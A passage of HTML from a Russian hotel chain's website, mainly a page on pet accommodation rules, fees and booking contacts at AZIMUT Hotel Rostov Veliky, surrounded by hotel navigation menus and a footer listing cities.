                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                                        <div class="main-header__bg"></div>
                                                
            
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id=""></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Размещение с животными
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Не расставайтесь с любимцами даже на отдыхе в AZIMUT Отель Ростов Великий
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Размещение с животными">
        <meta itemprop="alternativeHeadline" content="Не расставайтесь с любимцами даже на отдыхе в AZIMUT Отель Ростов Великий">
        <meta itemprop="identifier" content="11070412">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/shutterstock_1552054559.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/pet-friendly-rostov">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/pet-friendly-rostov">
                            <meta itemprop="name" content="Размещение с животными"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<div class="grid grid_2">
<div class="grid__item grid__item_1">
<h4><b>Животные, которых размещают в AZIMUT Отель Ростов Великий:&nbsp;</b></h4>

<ul>
	<li>собаки и кошки весом до 12 кг</li>
</ul>

<h4><b>Что взять с собой:</b></h4>

<ul>
	<li>актуальную справку от ветеринарного врача с отметкой о прививках (обязательно!)</li>
	<li>коврик или клетку, посуду для корма и лоток</li>
	<li>намордник, ошейник, поводок</li>
</ul>

<h4><b>Правила проживания с домашними животными:</b></h4>

<p>Мы очень просим вас соблюдать&nbsp;правила отдыха с питомцем на территории нашего отеля:</p>

<p>- Мы очень признательны, когда вы кормите животных из их посуды, которую привозите с собой.&nbsp;</p>

<p>- Просим вас не оставлять питомцев без присмотра в номере, лобби или на территории отеля, чтобы им не было одиноко.</p>

<p>- Мы признательны, что вы не моете животных в ванной или душевой кабине номера и не вытираете их полотенцами, простынями и постельным бельем отеля. Пусть у питомцев будет все свое для ухода за собой.</p>

<p>-&nbsp;&nbsp;Запрещается вычесывать, стричь (брить и выщипывать) шерсть, а так же стричь ногти животных в номере</p>

<p>- Мы благодарны, когда вы выгуливаете домашних животных за территорией отеля. Так она всегда остается чистой и красивой для вас и других гостей.&nbsp;</p>

<p>- В общественных зонах питомец должен быть в наморднике и на поводке или в специальной переноске.</p>

<p>Надеемся, что эти пункты вас не коснутся, но обязательно их знать:</p>

<p>- Мы попросим вас дополнительно оплатить ущерб другим гостям или персоналу отеля и порчу имущества отеля животным, если такое произойдет.</p>

<p>- Мы не сможем разрешить питомцу оставаться в отеле, если он будет агрессивно себя вести по отношению к гостям и персоналу.</p>
</div>

<div class="grid__item grid__item_2">
<h4><b>Стоимость размещения:</b></h4>

<p>Проживание животных стоит 500 рублей в сутки и возможно только в номерах Стандарт. Эти деньги тратятся на генеральную уборку со специальной обработкой после выезда из отеля.</p>

<p><b>Как забронировать место для животного:</b></p>

<p>Возможность пребывания животного в отеле согласовывайте заранее:&nbsp;<a href="tel:+74853679098">+7 (485) 367 90 98</a>&nbsp;или email&nbsp;<a href="mailto:reservations.rostov@azimuthotels.com">reservations.rostov@azimuthotels.com</a>.&nbsp;</p>
</div>
</div>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
